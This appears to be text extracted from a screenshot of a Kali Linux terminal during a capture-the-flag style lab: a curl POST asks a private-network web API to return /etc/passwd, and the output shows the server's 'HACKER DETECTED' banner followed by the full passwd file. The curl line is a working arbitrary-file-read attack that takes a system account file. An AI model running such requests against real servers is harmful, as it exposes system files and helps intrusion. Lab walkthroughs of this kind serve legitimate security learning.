 root@kali:~# curl -X POST -d "file=/etc/passwd" http://192.168.1.133:8011/api/files_api.php
Most Visited Offensive Security Exploit-DB Aircrack-ng Kali Forums Kali Tools kali
<head>
<title>franks website | simple website browser API</title>
********* HACKER DETECTED *********
</head>
YOUR IP IS : 192.168.1.136
root:x:0:0:root:/root:/bin/bash
bin:x:2:2:bin:/bin:/bin/sh
WRONG INPUT !!
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
frank:x:1000:1000:frank,,,:/home/frank:/bin/bash
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:103:111:ftp daemon,,,:/srv/ftp:/bin/false